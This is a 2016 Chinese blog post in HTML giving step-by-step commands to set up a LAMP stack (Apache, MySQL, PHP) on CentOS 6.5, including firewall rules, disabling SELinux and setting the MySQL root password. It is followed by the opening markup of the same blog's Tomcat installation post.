vi /etc/sysconfig/iptables-A INPUT -m state –state NEW -m tcp -p tcp –dport 80 -j ACCEPT        #允许80端口通过防火墙-A INPUT -m state –state NEW -m tcp -p tcp –dport 3306 -j ACCEPT">
<meta property="og:type" content="article">
<meta property="og:title" content="CentOS 6.5系统安装LAMP">
<meta property="og:url" content="http://yoursite.com/2016/08/05/CentOS 6.5系统安装LAMP/index.html">
<meta property="og:site_name" content="浪迹の天涯">
<meta property="og:description" content="1、配置防火墙，开启80、3306端口
vi /etc/sysconfig/iptables-A INPUT -m state –state NEW -m tcp -p tcp –dport 80 -j ACCEPT        #允许80端口通过防火墙-A INPUT -m state –state NEW -m tcp -p tcp –dport 3306 -j ACCEPT">
<meta property="og:updated_time" content="2016-08-05T02:26:49.853Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="CentOS 6.5系统安装LAMP">
<meta name="twitter:description" content="1、配置防火墙，开启80、3306端口
vi /etc/sysconfig/iptables-A INPUT -m state –state NEW -m tcp -p tcp –dport 80 -j ACCEPT        #允许80端口通过防火墙-A INPUT -m state –state NEW -m tcp -p tcp –dport 3306 -j ACCEPT">
  
    <link rel="alternative" href="/atom.xml" title="浪迹の天涯" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
			<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">浪迹の天涯</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>About</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/不一样的吃货">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
							<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">浪迹の天涯</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">浪迹の天涯</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/不一样的吃货">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
					<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap"><article id="centos-CentOS 6.5系统安装LAMP" class="article article-type-centos" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/08/05/CentOS 6.5系统安装LAMP/" class="article-date">
  	<time datetime="2016-08-05T01:58:36.000Z" itemprop="datePublished">2016-08-05</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 class="article-title" itemprop="name">
      CentOS 6.5系统安装LAMP
    </h1>
  

      </header>
      
      <div class="article-info article-info-post">
        
        

        <div class="clearfix"></div>
      </div>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <h2 id="1、配置防火墙，开启80、3306端口"><a href="#1、配置防火墙，开启80、3306端口" class="headerlink" title="1、配置防火墙，开启80、3306端口"></a>1、配置防火墙，开启80、3306端口</h2><blockquote>
<p>vi /etc/sysconfig/iptables<br>-A INPUT -m state –state NEW -m tcp -p tcp –dport 80 -j ACCEPT        #允许80端口通过防火墙<br>-A INPUT -m state –state NEW -m tcp -p tcp –dport 3306 -j ACCEPT        #允许3306端口通过防火墙<br><a id="more"></a></p>
</blockquote>
<pre><code>[root@VM_90_202_centos ~]# vi /etc/sysconfig/iptables
#Firewall configuration written by system-config-firewall
#Manual customization of this file is not recommended.
*filter
:INPUT ACCEPT [0:0]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [0:0]
-A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT
-A INPUT -p icmp -j ACCEPT
-A INPUT -i lo -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 22 -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 80 -j ACCEPT
-A INPUT -m state --state NEW -m tcp -p tcp --dport 3306 -j ACCEPT
-A INPUT -j REJECT --reject-with icmp-host-prohibited
-A FORWARD -j REJECT --reject-with icmp-host-prohibited
COMMIT
</code></pre><h3 id="重启iptables，使配置生效"><a href="#重启iptables，使配置生效" class="headerlink" title="重启iptables，使配置生效"></a>重启iptables，使配置生效</h3><blockquote>
<p>/etc/init.d/iptables restart</p>
</blockquote>
<h2 id="2、关闭SELINUX"><a href="#2、关闭SELINUX" class="headerlink" title="2、关闭SELINUX"></a>2、关闭SELINUX</h2><blockquote>
<p>vi /etc/selinux/config    #编辑SELINUX的配置文件</p>
<p>#SELINUX=enforcing </p>
<p>#SELINUXTYPE=targeted<br>SELINUX=disabled </p>
</blockquote>
<pre><code>#This file controls the state of SELinux on the system.
#SELINUX= can take one of these three values:
#enforcing - SELinux security policy is enforced.
#permissive - SELinux prints warnings instead of enforcing.
#disabled - No SELinux policy is loaded.
SELINUX=disabled
#SELINUXTYPE= can take one of these two values:
#targeted - Targeted processes are protected,
#mls - Multi Level Security protection.
#SELINUXTYPE=targeted
</code></pre><h3 id="保存退出后重启系统"><a href="#保存退出后重启系统" class="headerlink" title="保存退出后重启系统"></a>保存退出后重启系统</h3><blockquote>
<p>reboot</p>
</blockquote>
<h2 id="3、安装Apache"><a href="#3、安装Apache" class="headerlink" title="3、安装Apache"></a>3、安装Apache</h2><blockquote>
<p>yum -y install httpd    #yum安装Apache<br>/etc/init.d/httpd start     #启动Apache</p>
</blockquote>
<pre><code>[root@VM_90_202_centos ~]# /etc/init.d/httpd start
Starting httpd: httpd: Could not reliably determine the server&apos;s fully qualified domain name, using 127.0.0.1 for ServerName
</code></pre><p>这里系统会提示你无法可靠地确定服务器限定的网络域名<br>解决方法：找到Apache的配置文件，更改为自己的域名，如果没有域名则设置为localhost</p>
<blockquote>
<p>vi /etc/httpd/conf/httpd.conf #编辑Apache配置文件<br>找到#ServerName www.example.com:80<br>更改为 #ServerName www.自己的域名.com:80 #没有域名则更改为localhost:80<br>保存退出后，将Apache设置为开机启动<br>chkconfig httpd on #将Apache设置为开机启动<br>/etc/init.d/httpd restart #重启Apache</p>
</blockquote>
<h2 id="4、安装MySQL"><a href="#4、安装MySQL" class="headerlink" title="4、安装MySQL"></a>4、安装MySQL</h2><blockquote>
<p>yum install -y mysql mysql-server #安装MySQL<br>/etc/init.d/mysqld start #启动MySQL<br>chkconfig mysqld on #设为开机启动<br>cp /usr/share/mysql/my-medium.cnf /etc/my.cnf #拷贝配置文件</p>
</blockquote>
<p>注意：如果/etc目录下有默认一个默认的my.cnf文件，直接回车覆盖掉即可</p>
<pre><code>[root@VM_90_202_centos ~]# cp /usr/share/mysql/my-medium.cnf /etc/my.cnf
cp: overwrite `/etc/my.cnf&apos;? 
</code></pre><h3 id="设置root密码"><a href="#设置root密码" class="headerlink" title="设置root密码"></a>设置root密码</h3><blockquote>
<p>mysql_secure_installation</p>
</blockquote>
<p>根据提示输入y<br>其中要输入2次密码</p>
<h4 id="MySQL密码设置完成后重启MySQL"><a href="#MySQL密码设置完成后重启MySQL" class="headerlink" title="MySQL密码设置完成后重启MySQL"></a>MySQL密码设置完成后重启MySQL</h4><blockquote>
<p>/etc/init.d/mysqld restart #重启MySQL</p>
</blockquote>
<h2 id="5、安装PHP5"><a href="#5、安装PHP5" class="headerlink" title="5、安装PHP5"></a>5、安装PHP5</h2><blockquote>
<p>yum install -y php #安装PHP</p>
</blockquote>
<h3 id="安装PHP组件，使-PHP支持-MySQL"><a href="#安装PHP组件，使-PHP支持-MySQL" class="headerlink" title="安装PHP组件，使 PHP支持 MySQL"></a>安装PHP组件，使 PHP支持 MySQL</h3><blockquote>
<p>yum install -y php-mysql php-gd libjpeg* php-imap php-ldap php-odbc php-pear php-xml php-xmlrpc php-mbstring php-mcrypt php-bcmath php-mhash libmcrypt</p>
</blockquote>
<h3 id="安装完成后重启Apache、MySQL"><a href="#安装完成后重启Apache、MySQL" class="headerlink" title="安装完成后重启Apache、MySQL"></a>安装完成后重启Apache、MySQL</h3><blockquote>
<p>/etc/init.d/mysqld restart<br>/etc/init.d/httpd restart</p>
</blockquote>
<h3 id="CentOS-6-5-系统下的LAMP服务器搭建完成，可根据自己的具体情况对PHP、MySQL、Apache的配置文件做具体的修改，修改前最好将原有配置文件进行备份，以防文件出错"><a href="#CentOS-6-5-系统下的LAMP服务器搭建完成，可根据自己的具体情况对PHP、MySQL、Apache的配置文件做具体的修改，修改前最好将原有配置文件进行备份，以防文件出错" class="headerlink" title="CentOS 6.5 系统下的LAMP服务器搭建完成，可根据自己的具体情况对PHP、MySQL、Apache的配置文件做具体的修改，修改前最好将原有配置文件进行备份，以防文件出错"></a>CentOS 6.5 系统下的LAMP服务器搭建完成，可根据自己的具体情况对PHP、MySQL、Apache的配置文件做具体的修改，修改前最好将原有配置文件进行备份，以防文件出错</h3>
      
    </div>
    
  </div>
  
    
<nav id="article-nav">
  
    <a href="/2016/08/07/CentOS6-5系统下安装Tomcat/" id="article-nav-newer" class="article-nav-link-wrap">
      <strong class="article-nav-caption"><</strong>
      <div class="article-nav-title">
        
          CentOS6.5系统安装Tomcat
        
      </div>
    </a>
  
  
    <a href="/2016/08/04/更改yum源/" id="article-nav-older" class="article-nav-link-wrap">
      <div class="article-nav-title">更改yum源</div>
      <strong class="article-nav-caption">></strong>
    </a>
  
</nav>

  
</article>


<div class="share_jia">
	<!-- JiaThis Button BEGIN -->
	<div class="jiathis_style">
		<span class="jiathis_txt">Share to: &nbsp; </span>
		<a class="jiathis_button_facebook"></a> 
    <a class="jiathis_button_twitter"></a>
    <a class="jiathis_button_plus"></a> 
    <a class="jiathis_button_tsina"></a>
		<a class="jiathis_button_cqq"></a>
		<a class="jiathis_button_douban"></a>
		<a class="jiathis_button_weixin"></a>
		<a class="jiathis_button_tumblr"></a>
    <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	</div>
	<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js?uid=1405949716054953" charset="utf-8"></script>
	<!-- JiaThis Button END -->
</div>






<div class="duoshuo">
	<!-- 多说评论框 start -->
	<div class="ds-thread" data-thread-key="CentOS 6.5系统安装LAMP" data-title="CentOS 6.5系统安装LAMP" data-url="http://yoursite.com/2016/08/05/CentOS 6.5系统安装LAMP/"></div>
	<!-- 多说评论框 end -->
	<!-- 多说公共JS代码 start (一个网页只需插入一次) -->
	<script type="text/javascript">
	var duoshuoQuery = {short_name:"true"};
	(function() {
		var ds = document.createElement('script');
		ds.type = 'text/javascript';ds.async = true;
		ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
		ds.charset = 'UTF-8';
		(document.getElementsByTagName('head')[0] 
		 || document.getElementsByTagName('body')[0]).appendChild(ds);
	})();
	</script>
	<!-- 多说公共JS代码 end -->
</div>




</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 浪迹の天涯
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: false,
		isPost: true,
		isArchive: false,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>



<file: 2016/08/07/CentOS6-5系统下安装Tomcat/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>CentOS6.5系统安装Tomcat | 浪迹の天涯</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="CentOS 6.5系统下安装TomcatTomcat 服务器是一个免费的开放源代码的Web 应用服务器，属于轻量级应用服务器，在中小型系统和并发访问用户不是很多的场合下被普遍使用，是开发和调试JSP 程序的首选。对于一个初学者来说，可以这样认为，当在一台机器上配置好Apache 服务器，可利用它响应对HTML 页面的访问请求。实际上Tomcat 部分是Apache 服务器的扩展，但它是独立运行的">
<meta property="og:type" content="article">
<meta property="og:title" content="CentOS6.5系统安装Tomcat">
<meta property="og:url" content="http://yoursite.com/2016/08/07/CentOS6-5系统下安装Tomcat/index.html">
<meta property="og:site_name" content="浪迹の天涯">
<meta property="og:description" content="CentOS 6.5系统下安装TomcatTomcat 服务器是一个免费的开放源代码的Web 应用服务器，属于轻量级应用服务器，在中小型系统和并发访问用户不是很多的场合下被普遍使用，是开发和调试JSP 程序的首选。对于一个初学者来说，可以这样认为，当在一台机器上配置好Apache 服务器，可利用它响应对HTML 页面的访问请求。实际上Tomcat 部分是Apache 服务器的扩展，但它是独立运行的">
<meta property="og:updated_time" content="2016-08-07T05:00:10.028Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="CentOS6.5系统安装Tomcat">
<meta name="twitter:description" content="CentOS 6.5系统下安装TomcatTomcat 服务器是一个免费的开放源代码的Web 应用服务器，属于轻量级应用服务器，在中小型系统和并发访问用户不是很多的场合下被普遍使用，是开发和调试JSP 程序的首选。对于一个初学者来说，可以这样认为，当在一台机器上配置好Apache 服务器，可利用它响应对HTML 页面的访问请求。实际上Tomcat 部分是Apache 服务器的扩展，但它是独立运行的">
  
    <link rel="alternative" href="/atom.xml" title="浪迹の天涯" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
			<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">浪迹の天涯</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>About</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/不一样的吃货">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
							<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
